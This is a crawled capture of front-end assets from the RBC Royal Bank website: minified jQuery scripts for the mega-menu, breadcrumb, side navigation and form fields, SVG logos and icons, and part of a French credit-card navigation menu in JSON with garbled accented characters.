<path d="M5.88989 17.5938L1.93677 13.7695C1.72192 13.5547 1.55005 13.125 1.55005 12.8242C1.55005 12.2656 1.93677 11.6641 2.49536 11.4922L4.30005 10.9336V4.91797C4.30005 4.14453 4.90161 3.54297 5.67505 3.54297H8.38208L8.42505 1.82422C8.42505 1.22266 8.85474 0.75 9.4563 0.75H15.6438C16.2024 0.75 16.675 1.22266 16.675 1.82422V3.54297H19.425C20.1555 3.54297 20.8 4.14453 20.8 4.91797V10.9336L22.5618 11.4922C23.1204 11.6641 23.55 12.2656 23.55 12.8242C23.55 13.125 23.3352 13.5547 23.1204 13.7695L19.1672 17.5938C18.6086 18.1523 17.4485 18.625 16.675 18.625C15.7297 18.625 14.6555 18.4102 14.1399 17.7227C13.7532 17.207 13.1516 16.9492 12.55 16.9492C11.9055 16.9492 11.304 17.207 10.9172 17.7227C10.4016 18.4102 9.32739 18.668 8.38208 18.668C7.60864 18.625 6.44849 18.1523 5.88989 17.5938ZM7.05005 6.29297V10.0312L12.1204 8.39844C12.2493 8.35547 12.4211 8.35547 12.55 8.35547C12.636 8.35547 12.8079 8.35547 12.9368 8.39844L18.05 10.0312V6.29297H7.05005ZM23.7649 20.043C24.4524 20.1719 24.925 20.7305 24.925 21.332C24.925 22.0195 24.3665 22.6641 23.55 22.6641C23.1204 22.6641 21.8313 22.3633 20.8 21.7617C19.9407 22.2344 18.5657 22.75 16.675 22.75C14.7415 22.75 13.3665 22.2344 12.55 21.7617C11.6907 22.2344 10.3157 22.793 8.42505 22.793C6.49146 22.793 5.11646 22.2344 4.25708 21.7617C3.22583 22.3633 1.93677 22.6641 1.50708 22.6641C0.690674 22.6641 0.175049 22.0195 0.175049 21.332C0.175049 19.7422 2.06567 20.3008 3.31177 19.2266C3.61255 18.9688 3.9563 18.8398 4.30005 18.8398C4.6438 18.8398 4.98755 18.9688 5.24536 19.2266C5.28833 19.2695 6.31958 20.1719 8.42505 20.1719C11.175 20.1719 11.4758 18.8398 12.55 18.8398C12.8938 18.8398 13.2375 18.9688 13.4954 19.2266C13.5383 19.2266 14.5696 20.1719 16.675 20.1719C19.468 20.1719 19.7258 18.8398 20.8 18.8398C21.8313 18.8398 21.7024 19.6992 23.7649 20.043Z" fill="#FFB500"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/mega-menu.min.js
body_size: 890
content:
(megamenu={init:function(){var t=$(".mega-menu-lobs > li > a"),a=$(".mega-menu-lobs > li > button.mm-toggle"),e=$(".mega-menu-lob-content > .mega-menu-lob-content-inner > .tabs > .tab-nav > li > a");t.on("touchstart mouseover",function(e){e.stopPropagation(),$(this).parent("li").addClass("hover")}),t.on("touchend mouseout",function(e){e.stopPropagation(),$(this).parent("li").removeClass("hover")}),t.on("touchstart mouseover",function(e){e.preventDefault(),openMegaMenu(this)}),e.on("touchstart mouseover",function(e){e.stopPropagation(),$(this).tab("show")}),t.on("click",function(e){"true"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded",!1),closeMegaMenu(this)):(t.attr("aria-expanded",!1),$(this).attr("aria-expanded",!0),openMegaMenu(this))}),t.on("focusin",function(e){closeMegaMenu(e)}),a.on("click",function(e){"true"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded",!1),closeMegaMenu(this)):(a.attr("aria-expanded",!1),$(this).attr("aria-expanded",!0),openMegaMenu(this))}),a.on("focusin",function(e){closeMegaMenu(e)}),t.bind("keypress",function(e){32==e.which&&(e.preventDefault(),"true"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded",!1),closeMegaMenu(this)):(a.attr("aria-expanded",!1),$(this).attr("aria-expanded",!0),openMegaMenu(this)))}),e.on("click",function(e){e.stopPropagation();e=$(this).attr("href");window.location=e}),$(document).on("mouseup touchend",function(e){closeMegaMenu(e)}),$(document).on("touchend mouseout",function(e){closeMegaMenu(e)}),$(document).on("keyup",function(e){9==e.keyCode&&closeMegaMenu(e)}),$(window).width()<=768?$(".mega-menu-callout").parent().attr("style","display: none !important"):$(".mega-menu-callout").parent().removeAttr("style"),$(window).resize(function(){$(window).width()<768&&($("header").removeClass("mega-menu-open"),$(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),$(".mega-menu-lob").removeClass("mm-active")),$(window).width()<=768?$(".mega-menu-callout").parent().attr("style","display: none !important"):$(".mega-menu-callout").parent().removeAttr("style")}),openMegaMenu=function(e){$("header").hasClass("mega-menu-open")||$("header").addClass("mega-menu-open"),$(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),$(".mega-menu-lob").removeClass("mm-active"),$(e).parent().addClass("mm-active"),$(e).parent().find("button.mm-toggle").attr("aria-expanded",!0),$(e).parent().find(".mega-menu-lob-content").addClass("open").removeAttr("aria-hidden")},closeMegaMenu=function(e){var t=$(".mega-menu-lob");function a(){$("header").removeClass("mega-menu-open"),$(".mega-menu-lob-content").removeClass("open").attr("aria-hidden","true"),$(".mega-menu-lob").removeClass("mm-active"),$("button.mm-toggle").attr("aria-expanded",!1)}t.is(e.target)||0!==t.has(e.target).length||$(".mega-menu-lob").is(e.target)||!$("header").hasClass("mega-menu-open")||$(".mega-menu-wpr").is(e.target)||0!==$(".mega-menu-wpr").has(e.target).length||$(".mega-menu-lob-content").is(e.target)||0!==$(".mega-menu-lob-content").has(e.target).length||a(),"keyup"===e.type&&"Tab"===e.key&&($(e.target).hasClass("mm-toggle")||$(e.target).hasClass("mm-lob-link"))&&a()}}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/breadcrumb.min.js
body_size: 1471
content:
(breadcrumb={init:function(){function a(a){var r=$("main").data("menu"),e=$("main").data("breadcrumbmenu"),n=$("main").data("articles"),w=$(".nav-bar").data("hide"),k=document.location.pathname;"articles"==a?r=n:"breadcrumbmenu"==a&&(r=e),$.getJSON(r,function(a){for(var e,n,r,l,t=a,c=document.location.pathname,s=!1,m=1,d=[],u=("object"===jQuery.type(t)&&(t=$.makeArray(t)).push({}),c.indexOf(".html")<=1&&c.indexOf(".php")<=1&&(c+="index.html"),function(a){return a.url===c?(n=a.name,a):a.hasOwnProperty("children")&&0<a.children.length?_.map(a.children,u):1<a.length?_.map(a,u):void 0}),b=function(r){return r.hasOwnProperty("children")&&0<r.children.length?(_.forEach(r.children,function(a){if(a.name===n)return n=(e=r).name,r}),_.map(r.children,b)):1<r.length?_.map(r,b):void 0},d=[_.find(_.flatten(u(t)),function(a){return a})];!s;)b(t),e.name!==d[m-1].name?(d[m]=e,m++):s=!0;var o="<nav class='breadcrumb-wpr' id='breadcrumb-wpr' aria-label='"+("en"==DVL.lang?"Breadcrumb Menu":"Menu Fil d’Ariane")+"'>",h=(o+="<ol class='inline' role='list'>","");for(i=m-1;0<=i;i--)l=d[i].name,r=null==d[i].breadcrumb?d[i].url:d[i].breadcrumb,0<=i&&(k===r||null==d[i].url||0===i?h!==r&&(o+="<li class='pad-0 mar-0 breadcrumb-level-"+(d.length-i)+"' role='listitem'><span aria-current='page'>"+l+"</span></li>"):i<3?1<i?o+="<li class='pad-0 mar-0 breadcrumb-level-"+(d.length-i)+"' role='listitem'><a href='"+r+"'>"+l+"</a><span aria-hidden='true'><img src='/dvl/v1.0/assets/images/ui/ui-breadcrumb-chevron.svg' alt='' class='breadcrumb-chevron'/></span></li>":o+="<li class='pad-0 mar-0 breadcrumb-level-"+(d.length-i)+"' role='listitem'><a href='"+r+"'>"+l+"</a><span aria-hidden='true' class='chevron-mobile-hide'><img src='/dvl/v1.0/assets/images/ui/ui-breadcrumb-chevron.svg' alt='' class='breadcrumb-chevron'/></span></li>":i<4?o+="<li class='pad-0 mar-0 breadcrumb-level-"+(d.length-i)+"' role='listitem'><a href='"+r+"' class='breadcrumb-home-link-desktop'>"+l+"</a><a href='"+r+"' class='breadcrumb-home-link-mobile'>...</a><span aria-hidden='true'><img src='/dvl/v1.0/assets/images/ui/ui-breadcrumb-chevron.svg' alt='' class='breadcrumb-chevron'/></span></li>":o+="<li class='pad-0 mar-0 breadcrumb-level-"+(d.length-i)+" mobile-hidden' role='listitem'><a href='"+r+"'>"+l+"</a><span aria-hidden='true'><img src='/dvl/v1.0/assets/images/ui/ui-breadcrumb-chevron.svg' alt='' class='breadcrumb-chevron'/></span></li>"),h=r;o+="</ol><button class='breadcrumb-scroll-btn' aria-label='Scroll breadcrumb menu button'><img src='/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg' alt=''/></button></nav>",$(".nav-bar").prepend(o),$(".nav-bar").addClass("breadcrumb-true"),!1!==w&&$(".nav-btn").addClass("breadcrumb-hide");var a=$(".breadcrumb-wpr ol"),p=(a[0].scrollWidth,a[0].clientWidth,0),v=0;function g(){v=$("#breadcrumb-wpr").width(),p=0,$("#breadcrumb-wpr ol li:visible").each(function(){p+=$(this).width()}),v<p+15?($(".breadcrumb-scroll-btn").show(),$("#breadcrumb-wpr ol").addClass("mobile-scroll")):($(".breadcrumb-scroll-btn").hide(),$("#breadcrumb-wpr ol").removeClass("mobile-scroll"))}function f(a){$(window).width()<767?a.parent().attr("inert",""):a.parent().removeAttr("inert","")}f($("span[aria-current='page']")),setTimeout(function(){g(),f($("span[aria-current='page']"))},500),$(window).resize(function(){g(),f($("span[aria-current='page']"))}),$(".breadcrumb-scroll-btn").on("click",function(){const a=$(this).prev();a.animate({scrollLeft:"+=200"},300,"swing")})})}($("main").attr("data-menu")||$("main").attr("data-breadcrumbmenu"))&&$(".mega-menu-wpr")[0]&&($("main").attr("data-breadcrumbmenu")?a("breadcrumbmenu"):a("menu")),$("main").attr("data-breadcrumbs"),$("main").attr("data-articles")&&$(".mega-menu-wpr")[0]&&a("articles")}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/side-anchor.min.js
body_size: 704
content:
(sideanchor={init:function(){var t=$(".anchor");$(window).scroll(function(){var e=$(this).scrollTop()+150,i=$(window).scrollTop()+$(window).height()>=$(document).height();t.each(function(){var t;($(this).offset().top-1<e||i)&&(t=$(this).attr("id"),$(".nav-link").removeClass("active"),$('[href="#'+t+'"]').addClass("active"))})}),$.getScript({url:"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var i=$(".sticky-side-nav"),a=$(".sticky-side-nav-mob");(_sideNav=function(){var t,e=$(".last-section").outerHeight()+$("footer").outerHeight()+$("#disclaimer").outerHeight();640<$(window).width()?(i.sticky({topSpacing:0,bottomSpacing:e,responsiveWidth:!0,zIndex:99}),768<$(window).width()&&(t=$(".nav-bar").outerHeight()||0,i.sticky({topSpacing:t,bottomSpacing:e,responsiveWidth:!0,zIndex:99,getWidthFrom:"#dvl-wpr"}))):a.sticky({bottomSpacing:e,responsiveWidth:!0,zIndex:101})})(),$(window).resize(function(){_sideNav()})}}),$("#side-nav-mob").on("change",function(t){t.preventDefault();var t=$(this).val(),t=$("#"+t),e=t.closest(".collapse-content"),e=(e&&e.length&&!e.hasClass("in")&&e.collapse("show"),t.offset().top-90);$("body, html").animate({scrollTop:e},500)}),$(".side-tabs .select-wpr select").on("change",function(t){t.preventDefault();var t=$(this).val(),e=$("#"+t),i=$(this).data("side-tab-id");$("#"+i+" .tab-pane").removeClass("active"),e.addClass("active"),$(".side-tabs#"+i+" li").removeClass("active"),$(".side-tabs#"+i+" li a").removeClass("active"),$('[href="#'+t+'"]').addClass("active"),$('[href="#'+t+'"]').parent().addClass("active")}),$(".side-tabs .tab-nav li a").on("click",function(){var t=$(this).parent().parent().parent().parent()[0].id,e=$(this)[0].hash.replace("#","");$("#"+t+" select").val(e)})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-option.svg
body_size: 86
content:
<svg width="16" height="16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 3.556A1.778 1.778 0 108 0a1.778 1.778 0 000 3.556zM8 9.778a1.778 1.778 0 100-3.556 1.778 1.778 0 000 3.556zM8 16a1.778 1.778 0 100-3.556A1.778 1.778 0 008 16z" fill="#006AC3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/logos/rbc-logo-shield.svg
body_size: 2916
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.9 45.7" width="35" height="45"><path d="M34.5 39.7c0 1.5-.6 2.3-1.8 2.8-4.6 1.8-10 2.7-15.2 2.7s-10.6-.9-15.2-2.7C1.1 42 .5 41.2.5 39.7V.5h34v39.2" fill="#0059b3"/><path d="M34.5 39.7c0 1.5-.6 2.3-1.8 2.8-4.6 1.8-10 2.7-15.2 2.7s-10.6-.9-15.2-2.7C1.1 42 .5 41.2.5 39.7V.5h34v39.2z" fill="none" stroke="#fff"/><path d="M9.6 24.4c-4.7-2.9-6.3-4.2-6.4-6.2 0-.4.1-1.1.2-1.5l-.4-.3c-.4.6-.6 1.3-.6 2 0 1.1.4 2 .8 2.6.7 1 1.4 1.7 3.1 2.9 1.8 1.4 3.1 3 3.8 4.7h.3v-1.9c2.5 1.4 4.7 2.7 5.8 5.1h.3c-.5-2.4-1.9-4.3-6.9-7.4M23.4 18c-1 .5-1.7 1.1-2.4 2l2.1-.1c.1-1 .2-1.6.3-1.9zm7.6 7.5c.2-.5.4-1.1.4-1.6l-3.1-.2c-.1.8-.3 1.5-.6 2.2l3.3-.4zm-3.3-7.7c.2.6.4 1.2.5 1.7l1.8-.1c-.6-.7-1.4-1.2-2.3-1.6zm-.8 1.8c-.2-.7-.5-1.5-.9-2.2h-1c-.3.7-.5 1.5-.7 2.3l2.6-.1zm1.5 1c.1.8.1 1.5.1 2.2l3-.2c-.1-.7-.3-1.3-.6-1.9l-2.5-.1zm-1 2.2c0-.8-.1-1.5-.3-2.3l-3-.1c-.2.9-.3 1.8-.4 2.6l3.7-.2zm.4-6.4l.4-.5-.5-.7.1-.2 1.5.8-.3 1c.2.1.5.3.8.5l1-1.6-2.5-1.3h-5.6l-4.6 2.7c.9.6 1.6 1.2 2.2 1.9 1.2-1.8 3.4-2.9 5.5-2.9.5 0 1.3.1 2 .3zm-11.3-.1l2.5-1.5c-.5-.3-1.1-.4-1.7-.4-.9 0-2.3.4-3 .5.3.2 1.5.9 2.2 1.4zm.6-5.7c-.9-.2-1.4-.1-1.9.4.3.1.6.2.9.2.5-.1.8-.4 1-.6zm14.2 21.3H31c0-1.8-1.6-2.2-3.3-2.2h-5.3c.2.9.2 1.9.1 2.8h-.3c-.5-3.9-2.7-5.9-5.8-8v1.8h-.3c-.8-1.9-2.6-3.6-4.4-4.8l-1.4-1v1.9H10c-.7-1.9-2.1-3.4-3.9-5.1-2-1.8-2.9-2.9-3.3-4.2-.3-.8-.4-1.4-.4-2.2 0-1.5.7-2.9 1.7-3.4v.7c-.5.6-.7 1.4-.7 2.2 0 .7.2 1.6.5 2.3 1.2 2.2 5 4.9 7.5 6.5 7.7 5.1 9.2 6 10.5 8.8.1.3.3.7.4 1.2 1.1-.2 5.1-.8 5.9-.9.1 0 .4-.1.6-.1.7-.4 1.2-1 1.7-1.7l-2.9-.2c-.1.3-.3.6-.4.8H27c.1-.3.1-.6.2-.9l-.8-.1v-.2l.8-.1c.2-.8.2-1.6.2-2.3l-3.7-.2v1.1h-.2c-.1-.4-.1-.7-.2-1.1h-.8v-.2h.8c-.1-.9-.1-1.8-.1-2.7l-2.2-.1.3.6c.5 1.3.4 2.8.2 3.5h-.3c0-.8-.3-1.8-.6-2.4-.6-1.4-1.9-2.7-4.2-4.1v1.8h-.3c-.7-2.4-2.6-3.7-5.4-5.1-2.3-1.2-3-2.6-2.9-4.8l.8.5c.2 2 1.8 3.2 3.4 3.2 1 0 1.9-.1 2.8-.3 1.3-.3 2.4-.5 3.4-.1v-1.2h-.8c-.3.2-.8.5-1.6.5-.9 0-2.6-.5-2.6-2.4 0-1.7 1.4-1.9 2.5-1.9h2c.3 0 .4-.1.6-.2.1-.1.2-.3.2-.4V5.4h-5.3v2.1l-2-.8v-.5h1v-.8H8.7V3.7H7.5c-.7 0-1.4.4-1.5 1.3 0 .9.3 1.6 1.2 1.6h.2v1h-.2c-1.5 0-2.7-1.1-2.7-2.7s1.3-2.8 3-2.8h2.6v1.7h10v2.6c0 .4 0 1-.1 1.4 0 .3-.1.7-.6 1.1-.3.2-.8.3-1.5.3-.6 0-1.2 0-1.8-.1-1.1-.1-1.5.4-1.5.8v.3c.5-.4 1.3-.7 2.1-.4 1.5.5 1.9.5 2.7-.1l.1.2c-.1.1-.2.3-.5.5h.7v4L22 13h6.4l3.1 1.6c.4.2.5.5.6.8 0 .3 0 .7-.2.9-.1.2-.8 1.4-1.2 2 1.2 1.3 1.8 2.9 1.8 4.6 0 1.7-.6 3.8-2.6 5.4.8.2 1.4.7 1.9 1.4l-.5 2.2" fill="#ffdf01"/><path d="M17.7 40.4h-1.2v-3.5h1.2c1.6 0 2.2.5 2.2 1.7-.1 1.2-.9 1.8-2.2 1.8zm-.1-6.9c1 0 1.6.2 1.6 1.2 0 1.1-.9 1.4-1.9 1.4h-.9v-2.6h1.2zm1.9 2.9c.9-.1 1.7-.8 1.7-1.8 0-.9-.4-1.9-3.1-1.9h-4.5v.1c.1 0 .4.2.5.3.3.3.4.7.4 1.3v6.8h3.7c2.1 0 3.5-.8 3.5-2.6.1-1.5-1-2.1-2.2-2.2M6.8 33.5h1.3c1.1 0 1.7.3 1.7 1.5 0 1-.7 1.7-1.9 1.7h-1v-3.2zm3.5 7.7h2.4l-3.1-4c1.2-.3 2.2-1 2.2-2.3 0-1.5-.9-2.2-3.1-2.2H3.9v.1c.2.1.4.2.5.3.3.3.4.8.4 1.5v6.6h2v-3.8h.7l2.8 3.8m19.4-7.3c.5.3.7.7.7.7h.1l.4-1.4s-.8-.5-2.6-.5c-2.8 0-4.8 1.4-4.8 4.4 0 3.4 2.5 4.3 4.6 4.3 2 0 2.8-.6 2.8-.6v-1s-.7.7-2.2.7c-1.3 0-3.1-.6-3.1-3.4 0-2.6 1.1-3.4 2.6-3.4.8-.2 1.2 0 1.5.2" fill="#fff"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/formfields.min.js
body_size: 1897
content:
(formfields={init:function(){$(function(){$(".progress-bar").each(function(e,a){var t=$(this),n=t.data("prog-status"),t=t.find(".progress-status"),r=t.find(".progress-number");t.animate({width:n+"%"},500),"0"==n?r.css("left","100%"):"100"==n&&r.css("right","0"),r.html(n+"%")})}),$(function(){$(".input-wpr textarea").each(function(){var e=$(this),a=e.attr("maxlength");$curChar=e.val().replace(/\r(?!\n)|\n(?!\r)/g,"\r\n").length,a&&(e.after('<span class="counter" aria-live="polite"></span>'),"fr"==DVL.lang?e.next(".counter").html("Caract&egrave;res max: "+$curChar+"/"+a):e.next(".counter").html("Max Character: "+$curChar+"/"+a),e.keyup(function(){$curChar=e.val().length,"fr"==DVL.lang?e.next(".counter").html("Caract&egrave;res max: "+$curChar+"/"+a):e.next(".counter").html("Max Character: "+$curChar+"/"+a)}))})}),$(function(){$("select").each(function(){$(this).on("change",function(e){$(this).focus()})})}),$(function(){$(".error-msg").each(function(){$(this).prepend('<span class="offscreen">Error: </span>')})}),$(".date-row").length&&$.getScript({url:"/dvl/v1.0/assets/js/datepicker.min.js",success:function(){var e=$(".date-row");$.each(e,function(e,a){var t=$(this).find(".date-picker-btn"),n=$(this).find(".date-day"),r=$(this).find(".date-month"),i=$(this).find(".date-year"),s=$(this).find(".date-full"),o=DVL.lang,o=($.fn.datepicker.language.en={days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",dateFormat:"mm/dd/yyyy",timeFormat:"hh:ii aa",firstDay:0},$.fn.datepicker.language.fr={days:["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],daysShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],daysMin:["Di","Lu","Ma","Me","Je","Ve","Sa"],months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Decembre"],monthsShort:["Jan","Fevr","Mars","Avr","Mai","Juin","Juil","Août","Sep","Oct","Nov","Dec"],today:"Aujourd'hui",clear:"Effacer",dateFormat:"dd/mm/yyyy",timeFormat:"hh:ii",firstDay:1},t.datepicker({language:o,navTitles:{days:'<span class="month">MM yyyy</span>',months:'<span class="year">yyyy</span>',years:"yyyy1 - yyyy2"},offset:17,autoClose:!0,view:"years",showOtherYears:!0,position:"bottom right",onSelect:function(e){e=e.split("/");r.val(e[0]),n.val(e[1]),i.val(e[2])},altField:s,altFieldDateFormat:"mm/dd/yyyy"}),$(this).find("input, select")),c=t.data("datepicker");t.on("click",function(e){c.show()}),$.each(o,function(e,a){$(this).on("change",function(){var e,a,t;s.length?s.val()?(a=(e=s.val().split("/"))[0],t=e[1],e=e[2],c.selectDate(new Date(e,a-1,t))):(c.clear(),c.view="years"):(e=n.val(),a=r.val(),t=i.val(),e&&a&&t&&c.selectDate(new Date(t,a-1,e)))})})})}}),$(".slider-wpr").length&&$.getScript({url:"/dvl/v1.0/assets/js/ion.rangeSlider.min.js",success:function(){$(".slider-wpr").each(function(e,a){var t=$(this).find(".slider > input"),n=$(this).find(".input-from"),r=(t.ionRangeSlider({force_edges:!1,min:"0",onStart:i,onChange:i,onFinish:i}),t.data("ionRangeSlider"));function i(e){n&&n.prop("value",e.from)}1==t.data("grid")&&r.update({hide_min_max:!0}),n&&(n.on("change",function(){var e=$(this).val();r.update({from:e})}),n.on("focus",function(){$(this).val("")})),$(this).find(".irs").first().attr("aria-hidden","true")})}}),$(".rating").each(function(e,a){var t=$(this),n=t.find("input"),t=t.find("label");n.on("change",function(e){n.removeClass("selected"),$(this).prevAll("input").addClass("selected")}),t.on("mouseover",function(e){n.removeClass("prev"),$id=$(this).attr("for"),($selinput=$("#"+$id)).addClass("prev").prevAll("input").addClass("prev")}).on("mouseout",function(e){n.removeClass("prev")})})}}).init();

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/js/menu.json
body_size: 3226
content:
{
	"name": "Particuliers",
	"url": "/fr/personal.html",
	"breadcrumb": "/fr/personal.html",
	"children": [
		{
			"name" : "Cartes de CrÃ©dit",
			"url" : "/fr/cartes/index.html",
			"breadcrumb": "/fr/cartes/index.html",
			"children" : 
			[
				{
					"name" : "Aidez-moi Ã  choisir une carte de crÃ©dit",
					"url" : "/fr/cartes/outils/choisir-carte-credit.html",
					"digid" : "Cards-side-menu-1"
				},
				{
					"name" : "Comparer des cartes de crÃ©dit",
					"url" : "/fr/cartes/outils/comparer-cartes-credit.html",
					"digid" : "Cards-side-menu-2"
				},
				{
					"name" : "Cartes de voyage",
					"url" : "/fr/cartes/voyages.html",
					"breadcrumb" : "/fr/cartes/voyages.html",
					"digid" : "Cards-side-menu-5",
					"children": [
						{
							"name": "AperÃ§u des cartes de voyage",
							"url": "/fr/cartes/voyages.html",
							"digid" : ""
						},
						{
							"name": "RBC Avion",
							"url": "/fr/cartes/avion.html",
							"digid" : ""
						},
						{
							"name": "Avion Visa Infinite RBC",
							"url": "/fr/cartes/voyages/avion-visa-infinite-rbc.html",
							"digid" : ""
						},
						{
							"name": "Avion Visa Infinite PrivilÃ¨ge RBC",
							"url": "/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html",
							"digid" : ""
						},
						{
							"name": "WestJet World Elite Mastercard RBC",
							"url": "/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html",
							"digid" : ""
						},
						{
							"name": "Avion Visa Platine RBC",
							"url": "/fr/cartes/voyages/visa-platine-voyage-rbc.html",
							"digid" : ""
						},
						{
							"name": "Visa Or en dollars US RBC",
							"url": "/fr/cartes/voyages/visa-or-en-dollars-us-rbc.html",
							"digid" : ""
						},
						{
							"name": "WestJet Mastercard RBC",
							"url": "/fr/cartes/voyages/westjet-mastercard-rbc.html",
							"digid" : ""
						},
						{
							"name": "Visa Infinite British Airways RBC",
							"url": "/fr/cartes/voyages/visa-infinite-british-airways-rbc.html",
							"digid" : ""
						}
					]
				},
				{
					"name": "RÃ©compenses",
					"url": "/fr/cartes/recompenses.html",
					"digid" : "Cards-side-menu-6",
					"children": [
						{
							"name": "Visa RBC ION",
							"url": "/fr/cartes/recompenses/visa-rbc-ion.html",
							"digid" : ""
						},
						{
							"name": "Visa RBC ION+",
							"url": "/fr/cartes/recompenses/visa-rbc-ion-plus.html",
							"digid" : ""
						},
						{
							"name": "moi RBC Visa",
							"url": "/fr/cartes/recompenses/moi-rbc-visa.html",
							"digid" : ""
						}
					]
				},
				{
					"name" : "Cartes de remise en argent",
					"url" : "/fr/cartes/remise-en-argent.html",
					"breadcrumb" : "/fr/cartes/remise-en-argent.html",
					"digid" : "Cards-side-menu-7",
					"children": [
						{
							"name": "AperÃ§u des cartes avec remise en argent",
							"url": "/fr/cartes/remise-en-argent.html",
							"digid" : ""
						},
						{
							"name": "Remise en argent Mastercard RBC",
							"url": "/fr/cartes/remise-en-argent/remise-en-argent-mastercard-rbc.html",
							"digid" : ""
						},
						{
							"name": "Remise en argent PrÃ©fÃ©rence World Elite Mastercard RBC",
							"url": "/fr/cartes/remise-en-argent/remise-en-argent-preference-world-elite-mastercard.html",
							"digid" : ""
						}
					]
				},
				{
					"name" : "Cartes Ã  taux dâ€™intÃ©rÃªt rÃ©duit",
					"url" : "/fr/cartes/taux-reduit.html",
					"breadcrumb" : "/fr/cartes/taux-reduit.html",
					"digid" : "Cards-side-menu-9",
					"children": [
						{
							"name": "AperÃ§u des cartes Ã  taux dâ€™intÃ©rÃªt rÃ©duit",
							"url": "/fr/cartes/taux-reduit.html",
							"digid" : ""
						},
						{
							"name": "Visa Classique RBC avec option Ã  taux dâ€™intÃ©rÃªt rÃ©duit",
							"url": "/fr/cartes/taux-reduit/visa-classique-rbc-taux-reduit.html",
							"digid" : ""
						},
						{
							"name": "Visa TauxAvantage RBC",
							"url": "/fr/cartes/taux-reduit/visa-tauxavantage-rbc.html",
							"digid" : ""
						}
					]
				},
				{
					"name" : "Toutes les cartes de crÃ©dit",
					"url" : "/fr/cartes/toutes-cartes.html",
					"digid" : "Cards-side-menu-3",
					"children" : [
						{
							"name": "Toutes les cartes de crÃ©dit",
							"url": "/fr/cartes/toutes-cartes.html",
							"digid" : "Cards-side-menu-4"
						},
						{
							"name" : "Cartes sans frais annuels",
							"url" : "/fr/cartes/sans-frais.html",
							"breadcrumb" : "/fr/cartes/toutes-cartes.html#/sans-frais",
							"digid" : "Cards-side-menu-8",
							"children": [
								{
									"name": "AperÃ§u des cartes sans frais annuels",
									"url": "/fr/cartes/sans-frais.html",
									"digid" : ""
								},
								{
									"name": "Visa Platine RBC",
									"url": "/fr/cartes/aucuns-frais/visa-platine-rbc.html",
									"digid" : ""
								}
							]
						},
						{ 
							"name" : "Cartes pour Ã©tudiant",
							"url" : "/fr/cartes/etudiant.html",
							"digid" : "Cards-side-menu-10"
						},
						{
							"name" : "Cartes d'entreprise",
							"url" : "/fr/entreprises/cartes-credit/index.html",
							"digid" : "Cards-side-menu-11"
						},
						{
							"name" : "Cartes pour nouveaux arrivants au Canada",
							"url" : "https://www.rbc.com/nouveaux-arrivants/cartes-credit-pour-nouveaux-arrivants.html",
							"digid" : "Cards-side-menu-12"
						}
					]
				},
				{
					"name" : "Ressources pour les titulaires de carte RBC",
					"url" : "/fr/cartes/ressources-pour-les-titulaires.html",
					"children" : [
						{
							"name": "Ressources pour les titulaires de carte RBC",
							"url": "/fr/cartes/ressources-pour-les-titulaires.html",
							"digid" : "Cards-side-menu-31"
						},
						{
							"name" : "GÃ©rer ma carte",
							"url" : "/fr/cartes/titulaires/carte-perdue-ou-volee.html",
							"digid" : "Cards-side-menu-13"
						},
						{
							"name" : "GÃ©rer ma carte",
							"url" : "/fr/cartes/titulaires/ajouter-utilisateur.html",
							"copy" : "/fr/cartes/titulaires/ajouter-utilisateur.html",
							"digid" : ""
						},
						{
							"name" : "GÃ©rer ma carte",
							"url" : "/fr/cartes/titulaires.html",
							"copy" : "/fr/cartes/titulaires.html",
							"digid" : ""
						},
						{
							"name" : "GÃ©rer ma carte",
							"url" : "/fr/cartes/titulaires/gerer-vos-comptes-en-ligne.html",
							"copy" : "/fr/cartes/titulaires/gerer-vos-comptes-en-ligne.html",
							"digid" : ""
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/regler-votre-facture-de-carte-de-credit.html",
							"digid" : "Cards-side-menu-24"
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/aide-sur-les-operations-par-carte-de-credit.html",
							"copy" : "/fr/cartes/titulaires/aide-sur-les-operations-par-carte-de-credit.html",
							"digid" : ""
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/lire-votre-releve-de-carte-de-credit.html",
							"copy" : "/fr/cartes/titulaires/lire-votre-releve-de-carte-de-credit.html",
							"digid" : ""
						},
						{
							"name" : "Paiements et relevÃ©s",
							"url" : "/fr/cartes/titulaires/reduire-interets-carte-credit.html",
							"copy" : "/fr/cartes/titulaires/reduire-interets-carte-credit.html",
							"digid" : "Cards-side-menu-22"
						},
						{
							"name" : "Paiements et relevÃ©s",
